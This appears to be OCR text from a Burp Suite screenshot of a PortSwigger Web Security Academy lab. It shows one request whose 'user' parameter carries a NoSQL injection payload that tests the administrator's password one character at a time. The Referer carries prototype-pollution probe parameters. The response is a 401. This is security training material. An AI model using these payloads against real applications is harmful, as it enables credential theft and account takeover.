 Send Cancel < > Target: https://0ade00e60326fdd58cade324003900c8.we... HTTP/2
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password[0]+%3d%3d+'w'+||+'a'%3d
%3d'b HTTP/2
2 Host:
0ade00e60326fdd58cade324003900c8.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer:
https://0ade00e60326fdd58cade324003900c8.web-security-acade
my.net/my-account?id=wiener&constructor[prototype][a42e5579
]=lnx6sx8f&constructor.prototype.b1a3fd5b=lnx6sx8f&__proto_
_.ccd80966=lnx6sx8f&__proto__[dcb52823]=lnx6sx8f
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=m84oiqchlgrZxZbjuOMdbDjNzbGeMfdO;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 14
6
7 "Unauthorized"